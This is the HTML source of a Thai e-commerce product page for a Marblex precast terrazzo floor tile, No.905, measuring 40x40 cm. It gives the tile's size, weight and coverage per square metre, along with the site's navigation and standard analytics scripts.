<link rel="canonical" href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-27/" />
<link rel='shortlink' href='https://rcmterrazzo.com/?p=15325' />
<link rel="alternate" type="application/json+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%2588-27%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%2588-27%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmterrazzo.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#02660a;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217796319-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217796319-1');
</script>

	
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-15325 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="accordion-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="accordion-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="accordion-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="nav-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="nav-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="nav-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-2">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
				<h1 class="page-title">No.905 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/" ><span itemprop="name">กระเบื้องหินขัด มาร์เบล็กซ์</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" ><span itemprop="name">แผ่นหินขัด มาร์เบล็กซ์</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/mb-%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-40x40-%e0%b8%8b%e0%b8%a1/" ><span itemprop="name">แผ่นขนาด 40×40 ซม.</span><meta itemprop="position" content="5" /></a></span><i class="delimiter delimiter-2"></i></li><li>No.905 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main m-b-lg m-t" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-15325" class="product type-product post-15325 status-publish first instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB905-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="MB905" decoding="async" href="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB905.jpg" title="MB905" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB905-600x600.jpg 600w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB905-400x400.jpg 400w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB905-560x560.jpg 560w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB905-367x367.jpg 367w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-search"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="MB905" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB905-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav" >
		No.905 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.	</h2>
<div class="product-nav">		<div class="product-next">
			<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-28/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB924-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="MB924" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.924 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-prev">
			<a href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x50-%e0%b8%8b%e0%b8%a1-no-2031/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB2031-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="MB2031" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.2031 บัวผนังมาร์เบล็กซ์ 10&#215;50 ซม.</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( ยังไม่มีบทวิจารณ์ )</a>
			</div>
					</div>
<p class="price"></p>

<div class="description woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 40x40x3.0 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 10.20 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 6.25 แผ่น/ตร.ม.</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://rcmterrazzo.com/product-category/marblex/" rel="tag">กระเบื้องหินขัด มาร์เบล็กซ์</a>, <a href="https://rcmterrazzo.com/product-category/marblex/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/mb-%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-40x40-%e0%b8%8b%e0%b8%a1/" rel="tag">แผ่นขนาด 40×40 ซม.</a>, <a href="https://rcmterrazzo.com/product-category/marblex/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" rel="tag">แผ่นหินขัด มาร์เบล็กซ์</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://rcmterrazzo.com/product-tag/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9a%e0%b8%a3%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" rel="tag">แผ่นหินขัด มาเบร็กซ์</a></span>
	
</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-dykw0n8kwfnbj1rt1yl9s18kdmmu5fh resp-htabs" id="product-tab">
		<ul class="resp-tabs-list">
							<li aria-controls="tab-description">
					รายละเอียด				</li>
								<li aria-controls="tab-reviews">
					บทวิจารณ์ (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>รายละเอียด</h2>

<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2  class="vc_custom_heading align-left">กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40x40 ซม. No.905</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 40x40x3.0 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 10.20 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 6.25 แผ่น/ตร.ม.</span></p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-post-id='14396' class='insert-page insert-page-14396 '><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #ff0000;"><span style="font-size: 14px;">* น้ำหนักสินค้าอาจมีการปรับเปลี่ยนตามขนาดเม็ดหินที่ใช้ทำผิวหน้า</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">** ภาพสินค้าที่ประกอบในเวปไซต์นี้เป็นภาพสินค้าที่ผ่านการขัดเงาผิวหน้าเรียบร้อยแล้ว</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">*** สินค้าที่ผลิตจริงอาจมีความแตกต่างจากสินค้าตัวอย่าง เนื่องจากความแตกต่างของวัตถุดิบที่ใช้ในการผลิตแต่ละล๊อตการผลิต</span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div>
